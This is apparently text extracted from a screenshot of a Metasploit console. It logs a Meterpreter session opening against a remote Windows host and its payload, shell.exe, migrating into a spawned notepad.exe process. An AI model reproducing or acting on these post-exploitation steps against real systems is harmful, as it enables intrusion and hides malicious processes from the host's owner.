 msf6 > [*] Sending stage (200262 bytes) to 111.61.238.42
[*] Meterpreter session 28 opened (172.17.157.238:8056 -> 111.61.238.42:42368) at 2020-10-24 23:02:38 +0800
[*] Sending stage (200262 bytes) to 111.61.238.42
[*] Session ID 28 (172.17.157.238:8056 -> 111.61.238.42:42368) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: shell.exe (1876)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1200